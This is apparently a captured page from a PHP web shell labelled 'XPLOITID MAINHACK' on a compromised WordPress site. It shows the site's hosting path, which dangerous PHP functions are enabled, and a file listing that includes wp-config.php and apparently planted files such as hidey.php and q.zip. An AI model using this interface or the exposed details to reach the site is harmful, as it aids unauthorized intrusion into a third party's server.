[ Command Bypas XPLOITID MAINHACK]
[ Function mail() ] : [ ON ]
[ Function putenv() ] : [ ON ]
DIR: //home/u178668215/domains/rehoasia.com/public_html / [ GO Home ]
[ Function mail() ] : [ ON ]
[ Function putenv() ] : [ ON ]
DIR: //home/u178668215/domains/rehoasia.com/public_html / [ GO Home ]
|
|
| Permissions | ||||||
|---|---|---|---|---|---|---|
| . | 4096 | 2025-06-19 01:55:38 | 0755 | |||
| .. | 4096 | 2022-04-06 08:14:31 | 0755 | |||
| .htaccess | 1820 | 2025-06-08 11:47:01 | 0644 | |||
| .htaccess.bk | 490 | 2022-07-18 09:17:56 | 0644 | |||
| .htaccess.old-1744794177 | 1681 | 2025-04-16 09:02:58 | 0644 | |||
| Analeigha Maceaca | 29032 | 2025-01-06 08:29:02 | 0644 | |||
| Default.html | 90191 | 2022-04-06 06:57:55 | 0644 | |||
| Oneal Couse | 5102 | 2025-01-06 08:29:02 | 0644 | |||
| error_log | 125 | 2022-04-20 04:09:22 | 0644 | |||
| googledbaa7deb34a7939d.html | 53 | 2025-02-22 06:25:04 | 0644 | |||
| hidey.php | 4395 | 2025-02-22 06:25:04 | 0644 | |||
| index.php | 405 | 2025-04-16 09:04:19 | 0644 | |||
| license.txt | 19915 | 2025-04-16 09:04:19 | 0644 | |||
| php_errorlog | 118136 | 2022-04-06 06:57:55 | 0644 | |||
| q.zip | 10341 | 2025-02-22 07:49:54 | 0644 | |||
| readme.html | 7409 | 2025-04-16 09:05:26 | 0644 | |||
| robots.txt | 253 | 2025-02-22 07:50:38 | 0644 | |||
| template.php | 5671 | 2025-04-29 05:56:32 | 0644 | |||
| wp-activate.php | 7387 | 2025-04-16 09:04:19 | 0644 | |||
| wp-admin | 4096 | 2025-04-16 09:04:19 | 0755 | |||
| wp-blog-header.php | 351 | 2025-04-16 09:04:19 | 0644 | |||
| wp-comments-post.php | 2323 | 2025-04-16 09:04:20 | 0644 | |||
| wp-config-sample.php | 3336 | 2025-04-16 09:04:19 | 0644 | |||
| wp-config.php | 3443 | 2025-04-16 09:01:54 | 0644 | |||
| wp-content | 4096 | 2025-04-16 09:04:19 | 0755 | |||
| wp-cron.php | 5617 | 2025-04-16 09:04:19 | 0644 | |||
| wp-includes | 12288 | 2025-04-16 09:04:20 | 0755 | |||
| wp-links-opml.php | 2502 | 2025-04-16 09:04:19 | 0644 | |||
| wp-load.php | 3937 | 2025-04-16 09:04:19 | 0644 | |||
| wp-login.php | 51367 | 2025-04-16 09:04:19 | 0644 | |||
| wp-mail.php | 8543 | 2025-04-16 09:04:19 | 0644 | |||
| wp-settings.php | 29032 | 2025-04-16 09:04:19 | 0644 | |||
| wp-signup.php | 34385 | 2025-04-16 09:04:19 | 0644 | |||
| wp-trackback.php | 5102 | 2025-04-16 09:04:20 | 0644 | |||
| xmlrpc.php | 3246 | 2025-04-16 09:04:19 | 0644 |

